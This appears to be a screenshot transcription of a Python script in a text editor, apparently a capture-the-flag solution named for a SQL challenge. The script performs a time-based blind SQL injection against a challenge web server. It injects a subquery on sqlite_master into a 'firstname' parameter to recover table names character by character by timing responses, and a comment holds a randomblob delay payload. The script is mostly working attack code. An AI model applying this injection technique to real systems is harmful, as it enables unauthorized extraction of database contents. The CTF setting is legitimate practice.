 ~/aci/the_sql_always_sucks/ape.py - Sublime Text
En
ape.py
Build output
7 url = "http://challenge.acictf.com:63599/?firstname=a"
8
9 user_agent = 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0'
10 headers = {
11     "User-Agent": user_agent
12 }
13
14 known_data = list("S")
15
16 while 1:
17     for c in string.printable:
18
19         params = {
20             "firstname": "' OR ((SELECT hex(substr(tbl_name,{},1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sql
21         }
22
23         start = time.time()
24
25         r = requests.get(url, headers = headers, params = params)
26
27         end = time.time()
28         delta = end - start
29         print("trying", c, delta)
30         if delta < 0.1:
31             # false condition
32             continue
33         else:
34             print("WE GOT A HIT", c)
35             break
36
37         # cond='true' AND 1=randomblob(100000000)
Line 20, Column 1; Saved ~/aci/the_sql_always_sucks/ape.py (UTF-8)